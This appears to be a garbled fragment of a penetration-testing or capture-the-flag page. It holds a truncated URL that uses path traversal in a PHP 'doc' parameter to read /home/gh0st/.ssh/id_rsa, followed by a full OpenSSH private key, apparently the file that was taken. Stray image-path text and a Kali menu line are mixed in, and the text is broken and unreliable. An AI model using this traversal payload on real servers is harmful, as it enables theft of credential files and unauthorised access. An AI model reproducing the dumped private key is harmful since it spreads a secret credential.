 .168.1.150/tools/check_if_exist.php?doc=../../../../../../../home/gh0st/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABC7peoQE4
zNYwvrv72HTs4TAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQC2i1yzi3G5 QPSlTgc/EdnvrisIm0Z0jq4HDQJDRMaXQ4i4UdIlbEgmO/
FA17kHzY1Mzi5vJFcLUSVVcF 1IAny5Dh8VA4t/+LRH0EFx6ZFibYinUJacgteD0RxRAUqNOjiYayzG1hWdKsffGzKz8EjQ
9xcBXAR9PBs6Wkhur+UptHi08QmtCWLV8XAo0DW9ATlkhSj25KiicNm+nmbEbLaK1U7U/C
aXDHZCcdIdkZ1InLj246sovn5kFPaBBHbmez9ji11YNaHVHgEkb37bLJm95l3fkU6sRGnz
6JlqXYnRLN84KAFssQOdFCFKqAHUPC4eg2i95KVMEW21W3Cen8UFDhGe8sl++VIUy/nqZn
8ev8deeEk3RXDRb6nwB3G+96BBgVKd7HCBediqzXE5mZ64f8wbimy2DmM8rfBMGQBqjocn
xkIS7msERVerz4XfXURZDLbgBgwlcWo+f8z2RWBawVgdajm3fL8RgT7At/KUuD7blQDOsk WZR8KsegciUa8AAAWQNI9mwsIPu/
OgEFaWLkQ+z0oA26f8k/0hXZWPN9THrVFZRwGOtD8u utUgpP9SyHrL02jCx/TGdypihPdUeI5ffCvXI98cnvQDzK95DSiBNkmIHu3V8+f0e/QySN
FU3pVI3JjB6CgSKX2SdiN+epUdtZwbynrJeEh5mh0ULqQeY1WeczfLKNRFemE6NPFc+bo7
duQpt1I8DHPkh1UU2okfh8UoOMbkfOSLrVvB0dAaikk1RmtQs3x5CH6NhjsHOi7xDdza2A dWJPZ4WbvcaEIi/
vlDcjeOL285TIDqaom19O4XSrDZD70W61jM3whsicLDrupWxBUgTPqv Fbr3D3OrQUfLMA1c/
Fbb1vqTQFcbsbApMDKm2Z4LigZad7dOYyPVToEliyzksIk7f0x3Zr s+o1q2FpE4iR3hQtRH2IGeGo3IZtGV6DnWgwe/
FTQWT57TNPMoUNkrW5lmo69Z2jjBBZa4 q/eO848T2FlGEt7fWVsuzveSsln5V+mT6QYIpWgjjJcvkNzQ0lsBUEs0bzrhP1CcPZ/dezw
oBGFvb5cnrh0RfjCa9PYoNR+d/IuO9N+SAHhZ7k+dv4He2dAJ3SxK4V9kIgAsRLMGLZOr1 +tFwphZ2mre/Z/
SoT4SGNl8jmOXb6CncRLoiLgYVcGbEMJzdEY8yhBPyvX1+FCVHIHjGCU VCnYqZAqxkXhN0Yoc0OU+jU6vNp239HbtaKO2uEaJjE4CDbQbf8cxstd4Qy5/
MBaqrTqn6 UWWiM+89q9O80pkOYdoeHcWLx0ORHFPxB1vb/QUVSeWnQH9OCfE5QL51LaheoMO9n8Q5dy
bSJnR8bjnnZiyQ0AVtFaCnHe56C4Y8sAFOtyMi9o2GKxaXObUsZt30e4etr1Fg2JNY6+Ma bS8K6oUcIuy+pObFzlgjXIMdiGkix/
uwT+tC2+HHyAett2bbgwuTrB3cA8bkuNpH/sBfgf f5rFGDu6RpFEVyiF0R6on6dZRBTCXIymfdpj6wBo0/uj0YpqyqFTcJpnb2fntPcVoISM7s
5kGVU/19fN39rtAIUa9XWk5PyI2avOYMnyeJwn3vaQ0dbbnaqckLYzLM8vyoygKFxWS3BC 6w0TBZDqQz36sD0t0bfIeSuZamttSFP1/
pufLYtF+zaIUOsKzwwpYgUsr6iiRFKVTTv7w2 cqM2VCavToGkI86xD9bKLU+xNnuSNbq+mtOZUodAKuON8SdW00BFOSR/8EN7dZTKGipura
o8lsrT0XW+yZh+mlSVtuILfO5fdGKwygBrj6am1JQjOHEnmKkcIljMJwVUZE/s4zusuH09 Kx2xMUx4WMkLSUydSvflAVA7ZH9u8hhvrgBL/
Gh5hmLZ7uckdK0smXtdtWt+sfBocVQKbk eUs+bnjkWniqZ+ZLVKdjaAN8bIZVNqUhX6xnCauoVXDkeKl2tP7QuhqDbOLd7hoOuhLD4s
9LVqxvFtDuRWjtwFhc25H8HsQtjKCRT7Oyzdoc98FBbbJCWdyu+gabq17/sxR6Wfhu+Qj3
nY2JGa230fMlBvSfjiygvXTTAr98ZqyioEUsRvWe7MZssqZDRWj8c61LWsGfDwJz/qOoWJ HXTqScCV9+B+VJfoVGKZ/
bOTJ1NbMlk6+fCU1m4fA/67NM2Y7cqXv8HXdnlWrZzTwWbqew RwDz5GzPiB9aiSw8gDSkgPUmbWztiSWiXlCv25p0yblMYtIYcTBLWkpK8DRkR0iShxjfLC
TDR1WHXRNjmli/ZlsH0Unfs0Vk/dNpYfJoePkvKYpLEi3UFfucsQH1KyqLKQbbka82i+v/ pD1DmNcHFVagbI9hQkYGOHON66UX0l/
LIw0inIW7CRc8z0lpkShXFBgLPeg+mvzBGOEyq6 9tDhjVw3oagRmc3R03zfIwbPINo= -----END OPENSSH PRIVATE KEY-----